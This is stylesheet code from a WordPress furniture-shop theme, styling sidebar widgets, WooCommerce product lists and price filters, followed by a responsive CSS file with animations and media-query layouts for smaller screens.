#secondary .widget.widget_price_filter .widget-title {
  border: 0;
  font-size: 0.92em;
  font-weight: 500;
}
#secondary .widget.widget_price_filter form {
  margin-top: 10px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper {
  float: left;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #e5e5e5;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  height: 5px;
  margin: 0 0 25px;
  width: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range {
  background: #2c2c2c;
  border: none;
  box-shadow: none;
  height: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #9ACF6A;
  content: '';
  display: block;
  height: 15px;
  margin: 0;
  text-align: center;
  top: 50%;
  width: 15px;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  transform: translate(0,-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  transform: translate(-100%,-50%);
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle:hover {
  background: #9ACF6A;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  float: left;
  width: 100%;
  position: relative;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  line-height: 25px;
  float: left;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 1.07em;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span {
  color: #363f4d;
  display: inline-block;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span:first-child {
  margin-left: 5px;
}
#secondary .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  float: right;
  font-size: 1.07em;
  font-weight: 400;
  height: 30px;
  line-height: 28px;
  margin: 0;
  outline: none;
  padding: 0 15px;
}
#secondary .widget.widget_media_image {
  border: 0;
  padding: 0;
}
#secondary .widget.widget_rss ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_rss ul li .rsswidget {
  color: #363f4d;
  display: block;
  font-size: 17px;
  margin-bottom: 8px;
}
#secondary .widget.widget_rss ul li .rsswidget:hover {
  color: #333333;
}
#secondary .widget.widget_rss ul li .rss-date {
  color: #808080;
  display: block;
}
#secondary .widget.widget_rss ul li .rss-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_rss ul li .rssSummary {
  display: block;
  margin: 10px 0;
}
#secondary .widget.widget_rss ul li cite {
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
#secondary .widget.widget_rss ul li cite:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_search .widget-title {
  margin-bottom: 0;
}
#secondary .widget.widget_search .form-input {
  margin-top: 20px;
  background: #fff;
  border: 1px solid #ebebeb;
  color: #808080;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  position: relative;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text {
  border: none;
  height: 34px;
  padding: 0 40px 0 15px;
  width: 100%;
}
#secondary .widget.widget_search .form-input .input_text:focus {
  outline: none;
}
#secondary .widget.widget_search .form-input .button {
  background: none;
  border: none;
  color: #808080;
  height: 34px;
  outline: none;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: 0;
}
#secondary .widget.widget_search .form-input .button i {
  display: block;
}
#secondary .widget.widget_search .form-input .button:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_products ul li {
  margin: 0 0 25px;
}
#secondary .widget.widget_products .product-image {
  float: left;
  width: 25%;
}
#secondary .widget.widget_products .product-image a {
  display: block;
}
#secondary .widget.widget_products .product-image a img {
  margin: 0;
  width: 100%;
}
#secondary .widget.widget_products .product-info {
  float: left;
  padding-left: 10px;
  text-align: left;
  width: 75%;
}
#secondary .widget.widget_products .product-info .special-price {
  color: #9ACF6A;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
#secondary .widget.widget_products .product-info .old-price {
  color: #808080;
  font-size: 16px;
  font-weight: 500;
  text-decoration: line-through;
}
#secondary .widget.yith-woocompare-widget {
  margin-top: 30px;
}
#secondary .widget.yith-woocompare-widget .widget_content {
  background: none;
  padding: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list {
  margin: 0 0 20px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li {
  padding-left: 0;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a {
  font-size: 1em;
  text-transform: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a:before {
  display: none;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove {
  background: none;
  border-radius: 0;
  color: #808080 !important;
  display: block;
  float: right;
  font-size: 14px;
  margin: 0;
  overflow: hidden;
  padding: 3px;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  top: -1px;
  width: 18px;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:after {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  height: 100%;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 3px;
  width: 100%;
}
#secondary .widget.yith-woocompare-widget ul.products-list li a.remove:hover {
  color: #9ACF6A !important;
}
#secondary .widget.yith-woocompare-widget .clear-all {
  float: left;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button {
  background: #1a1a1a;
  border: 0;
  color: #fff;
  float: right;
  font-size: 0.857em;
  font-weight: bold;
  height: 35px;
  line-height: 35px;
}
#secondary .widget.yith-woocompare-widget a.button:hover {
  background: #9ACF6A;
}
#secondary .widget.widget_top_rated_products .product_list_widget li {
  align-items: center;
  width: auto;
  padding: 10px 0;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image {
  float: left;
  width: 30%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-image img {
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info {
  float: left;
  padding-left: 20px;
  width: 70%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a {
  color: #363f4d;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-weight: 400;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info a:hover {
  color: #9ACF6A;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating {
  display: none;
  float: left;
  margin-bottom: 6px;
  width: 100%;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating:before {
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .star-rating span:before {
  color: #F9BA48;
  font-size: 10px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .special-price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  font-size: 1.285em;
  margin-right: 8px;
}
#secondary .widget.widget_top_rated_products .product_list_widget .product-info .old-price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  color: #999;
  text-decoration: line-through;
  font-size: 1.285em;
}
#secondary .widget .shop-products {
  margin: 0;
}
#secondary .widget .shop-products .item-col {
  margin: 0 0 30px;
  padding: 0;
}
#secondary .widget .shop-products .item-col.first {
  clear: none;
}
#secondary .widget .shop-products .item-col .onsale {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col4 {
  float: left;
  width: 30%;
}
#secondary .widget .shop-products .item-col .list-col8 {
  float: left;
  padding-left: 18px;
  width: 70%;
}
#secondary .widget .shop-products .item-col .list-col8 .listview {
  display: block;
  text-align: left;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .ratings,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-name,
#secondary .widget .shop-products .item-col .list-col8 .listview .product-desc,
#secondary .widget .shop-products .item-col .list-col8 .listview .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box {
  border: none;
  color: #9ACF6A;
  font-size: 12px;
  margin: 0;
  padding: 0;
}
#secondary .widget .shop-products .item-col .list-col8 .listview .price-box .old-price .amount {
  background: #363f4d;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  height: 17px;
  line-height: 17px;
  padding: 0 6px;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image .price-rate,
#secondary .widget .shop-products .item-col .product-wrapper .product-image .actions {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper .product-image a .shadow {
  display: none;
}
#secondary .widget .shop-products .item-col .product-wrapper h2.product-name {
  margin: 10px 0 15px;
  text-align: left;
  text-transform: none;
}
#secondary .widget.blog-tabs {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
}
#secondary .widget.widget_furnilife_widgets {
  display: none;
}
#secondary .widget.widget_furnilife_widgets.active {
  display: block;
}
#secondary .widget.widget_furnilife_widgets .widget-title {
  display: none;
}
#secondary .widget.widget_furnilife_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget.widget_furnilife_widgets ul li {
  line-height: 1.35;
  margin: 20px 0 0;
}
#secondary .widget.widget_furnilife_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget.widget_furnilife_widgets ul li a:before {
  display: none;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb {
  float: left;
  margin-right: 10px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #9ACF6A;
  padding-left: 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info {
  margin-left: 65px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 15px;
  font-weight: normal;
  margin: 0 0 5px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title a {
  color: #4c4c4c;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #333333;
  padding-left: 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info .post-date {
  color: #808080;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info p {
  color: #4c4c4c;
  margin: 5px 0;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info > a {
  color: #808080;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
#secondary .widget.widget_furnilife_widgets ul li .post-wrapper .post-info > a:hover {
  color: #333333;
  padding-left: 0;
}
#secondary .widget.widget_recent_entries ul li a {
  display: inline-block;
}
#secondary .widget.widget_recent_entries ul li .post-date {
  color: #808080;
  float: left;
  font-size: 12px;
  line-height: 12px;
  width: 100%;
}
#secondary .widget.widget_recent_entries ul li .post-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li {
  color: #4c4c4c;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a {
  color: #9acf6a;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:hover {
  color: #333333;
  text-decoration: none;
}
#secondary .widget.widget_recent_comments ul li .comment-author-link a:before {
  content: '\f007';
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget.widget_recent_comments ul li > a {
  color: #9acf6a;
}
#secondary .widget.widget_recent_comments ul li > a:hover {
  color: #333333;
}
#secondary .widget.widget_calendar table#wp-calendar {
  width: 100%;
}
#secondary .widget.widget_calendar table#wp-calendar caption {
  font-weight: bold;
  margin: 0 0 10px;
}
#secondary .widget.widget_calendar table#wp-calendar th,
#secondary .widget.widget_calendar table#wp-calendar td {
  padding: 5px;
  text-align: center;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget {
  max-width: 100%;
  padding: 0;
}
#secondary .widget.widget_ws_fb_like_box .fb_iframe_widget span {
  max-width: 100%;
}
#secondary.sidebar-shop .widget .widget-title {
  font-size: 1em;
}
#secondary.sidebar-shop .widget .title-sidebar-shop {
  background: #9ACF6A;
  border-radius: 25px;
  padding: 10px 20px;
  margin-bottom: 10px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3 {
  font-size: 1.285em;
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 32px;
}
#secondary.sidebar-shop .widget .title-sidebar-shop h3:after {
  content: "\e604";
  font-family: 'simple-line-icons';
  float: right;
  display: inline-block;
  font-size: 1.11em;
}
#secondary.sidebar-shop .widget.widget_text {
  border: 0;
  margin: 0;
  padding: 0;
}
#secondary .sidebar-border {
  float: left;
  width: 100%;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2) {
  border: none;
  margin-top: 0;
  overflow: hidden;
  padding: 0;
}
#secondary .sidebar-border .widget.widget_text:nth-last-child(-n+2):before {
  display: none;
}
#back-top {
  background: url('../images/back-top.png') no-repeat center center #9ACF6A;
  border: 2px solid #ddd;
  border-radius: 100%;
  bottom: -38px;
  cursor: pointer;
  height: 50px;
  opacity: 0;
  position: fixed;
  right: 12px;
  -webkit-transition: all .6s ease;
  transition: all .3s ease 0s;
  transition: all .6s ease;
  visibility: hidden;
  width: 50px;
  z-index: 9999;
}
#back-top.show {
  bottom: 100px;
  opacity: 1;
  visibility: visible;
}
#back-top:hover {
  border-color: #9ACF6A;
}
.gm-style img {
  max-width: none;
}
.gm-style label {
  display: inline;
  width: auto;
}
.gm-style-iw,
.gm-style-iw > div {
  width: auto !important;
}
.popupshadow {
  background: #000;
  display: none;
  height: 100%;
  left: 0;
  opacity: .5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#_atssh {
  display: none;
}
#yith-wcwl-popup-message {
  display: none;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td {
  border-bottom: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0
body_size: 3491
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.visible-large {
  display: block;
}
.visible-small {
  display: none;
}
@media screen and (max-width: 1500px) {
  .box-container {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 1199px) {
  .wrapper .row-container {
    max-width: 970px;
  }
  h1.logo {
    text-align: center;
  }
  .price-box {
    font-size: 1.142em;
  }
  .header-container {
    font-size: 0.8em;
  }
  .header-container .header-block {
    margin: 0 20px 0 0;
  }
  .header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link {
    padding: 0 10px;
  }
  .header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
    font-size: 12px;
  }
  #mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
    height: 36px;
    line-height: 36px;
    font-weight: 400;
  }
  .morelesscate span {
    height: 36px;
    line-height: 36px;
  }
  .main-container {
    font-size: 0.9em;
  }
  .main-container .category-products .title-links {
    min-height: 497px;
  }
  .main-container .category-products.layout3 .title-links {
    min-height: 524px;
  }
  .main-container .category-products.layout3 .shop-products.owl-carousel .group .item-col {
    margin: 21px 0;
  }
  .main-container .category-products.layout4 .title-links {
    min-height: 225px;
  }
  .main-container .category-products.layout4 .title4 {
    padding: 15px 15px 0;
  }
  .main-container .category-products.layout4 .tab-links ul {
    padding: 10px 15px;
  }
  .main-container .category-products.layout4 .tab-links ul li {
    line-height: 30px;
  }
  .main-container .title2 h3 {
    font-size: 0.93em;
    min-width: 172px;
  }
  .main-container .home-tabs .title-container {
    max-width: 940px;
    z-index: 9;
    position: relative;
  }
  .main-container .latest-posts-container .latest-posts {
    max-width: 940px;
  }
  .footer {
    font-size: 0.9em;
  }
  .footer .social-icons li {
    margin: 10px 5px 0 0;
  }
  .newsletter-container .box-title .box-inner {
    font-size: 1em;
  }
}
@media screen and (max-width: 1023px) {
  .header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
    display: block;
    height: 0;
    overflow: hidden;
    padding: 0;
  }
}
@media screen and (max-width: 991px) {
  .vc_column_container {
    width: 100% !important;
  }
  .wrapper .row-container {
    max-width: 750px;
  }
  .box-container .row-container {
    max-width: 750px !important;
  }
  .yith_magnifier_mousetrap {
    display: none;
  }
  .visible-large {
    display: none;
  }
  .visible-small {
    display: block;
  }
  .main-menu-wrapper {
    width: 100%;
  }
  .mobile-menu {
    background: #363f4d;
    float: left;
    height: 60px;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mbmenu-toggler {
    color: #fff;
    cursor: pointer;
    float: right;
    font-family: Rubik, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 400;
    height: 60px;
    line-height: 60px;
    padding: 0 12px;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mbmenu-toggler span.mbmenu-icon {
    display: block;
    float: right;
    font-size: 23px;
    margin-left: 5px;
    width: 22px;
  }
  .mobile-menu .mobile-menu-container,
  .mobile-menu div.nav-menu {
    background: #fff;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 3px 5px rgba(0,0,0,0.2);
    float: left;
    height: 0;
    left: 0;
    right: 0;
    max-width: 100%;
    overflow: hidden;
    padding: 0 12px;
    position: absolute;
    top: 100%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    z-index: 99999;
  }
  .mobile-menu .mobile-menu-container.open,
  .mobile-menu div.nav-menu.open {
    display: block;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu,
  .mobile-menu .mobile-menu-container > ul,
  .mobile-menu div.nav-menu ul.nav-menu,
  .mobile-menu div.nav-menu > ul {
    float: left;
    margin: 5px 0;
    padding: 0;
    text-align: left;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li,
  .mobile-menu .mobile-menu-container > ul > li,
  .mobile-menu div.nav-menu ul.nav-menu > li,
  .mobile-menu div.nav-menu > ul > li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a,
  .mobile-menu .mobile-menu-container > ul > li > a,
  .mobile-menu div.nav-menu ul.nav-menu > li > a,
  .mobile-menu div.nav-menu > ul > li > a {
    border-top: 1px solid #ebebeb;
    color: #808080;
    display: block;
    float: left;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a:hover,
  .mobile-menu .mobile-menu-container > ul > li > a:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li > a:hover,
  .mobile-menu div.nav-menu > ul > li > a:hover {
    color: #9ACF6A;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li:first-child a,
  .mobile-menu .mobile-menu-container > ul > li:first-child a,
  .mobile-menu div.nav-menu ul.nav-menu > li:first-child a,
  .mobile-menu div.nav-menu > ul > li:first-child a {
    border-top: none;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa,
  .mobile-menu .mobile-menu-container > ul > li .fa,
  .mobile-menu div.nav-menu ul.nav-menu > li .fa,
  .mobile-menu div.nav-menu > ul > li .fa {
    color: #808080;
    cursor: pointer;
    float: right;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 2;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa:hover,
  .mobile-menu .mobile-menu-container > ul > li .fa:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li .fa:hover,
  .mobile-menu div.nav-menu > ul > li .fa:hover {
    color: #9ACF6A;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a,
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.children > li > a,
  .mobile-menu .mobile-menu-container > ul > li > ul.sub-menu > li > a,
  .mobile-menu .mobile-menu-container > ul > li > ul.children > li > a,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.sub-menu > li > a,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.children > li > a,
  .mobile-menu div.nav-menu > ul > li > ul.sub-menu > li > a,
  .mobile-menu div.nav-menu > ul > li > ul.children > li > a {
    color: #808080;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a:hover,
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.children > li > a:hover,
  .mobile-menu .mobile-menu-container > ul > li > ul.sub-menu > li > a:hover,
  .mobile-menu .mobile-menu-container > ul > li > ul.children > li > a:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.sub-menu > li > a:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.children > li > a:hover,
  .mobile-menu div.nav-menu > ul > li > ul.sub-menu > li > a:hover,
  .mobile-menu div.nav-menu > ul > li > ul.children > li > a:hover {
    color: #9ACF6A;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.children,
  .mobile-menu .mobile-menu-container > ul > li ul.sub-menu,
  .mobile-menu .mobile-menu-container > ul > li ul.children,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.sub-menu,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.children,
  .mobile-menu div.nav-menu > ul > li ul.sub-menu,
  .mobile-menu div.nav-menu > ul > li ul.children {
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.children li,
  .mobile-menu .mobile-menu-container > ul > li ul.sub-menu li,
  .mobile-menu .mobile-menu-container > ul > li ul.children li,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.sub-menu li,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.children li,
  .mobile-menu div.nav-menu > ul > li ul.sub-menu li,
  .mobile-menu div.nav-menu > ul > li ul.children li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.children li a,
  .mobile-menu .mobile-menu-container > ul > li ul.sub-menu li a,
  .mobile-menu .mobile-menu-container > ul > li ul.children li a,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.sub-menu li a,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.children li a,
  .mobile-menu div.nav-menu > ul > li ul.sub-menu li a,
  .mobile-menu div.nav-menu > ul > li ul.children li a {
    border-top: 1px solid #ddd;
    color: #808080;
    display: block;
    float: left;
    font-family: Rubik, Arial, Helvetica, sans-serif;
    height: 40px;
    line-height: 40px;
    width: 100%;
  }
  .our-service {
    padding: 0;
  }
  .our-service .box {
    padding: 15px 0;
    text-align: center;
  }
  .our-service .box .box-inner {
    display: inline-block;
    text-align: left;
  }
  .main-container {
    max-width: 100%;
    overflow: hidden;
  }
  .main-container .product-view .single-product-image {
    margin-bottom: 30px;
    padding: 0;
  }
  .main-container .product-view .summary.single-product-info {
    margin: 0;
  }
  .main-container .title2 h3 {
    display: block;
  }
  .main-container .title2 h3:after {
    display: none;
  }
  .main-container .category-products .title-links {
    min-height: auto;
    background-image: none !important;
    margin: 0;
  }
  .main-container .category-products .tab-links ul li {
    display: inline-block;
  }
  .main-container .category-products .tab-links ul li:not(:last-child) {
    border-bottom: 0;
    margin-right: 10px;
  }
  .main-container .category-products .content {
    padding: 0;
  }
  .main-container .category-products .content .shop-products {
    border-color: #ebebeb;
    border-style: solid;
    border-width: 0 1px 1px;
  }
  .main-container .category-products .content .static-category {
    border-width: 0 1px 1px;
  }
  .main-container .category-products.layout2 .title-links {
    border: 1px solid #ebebeb;
  }
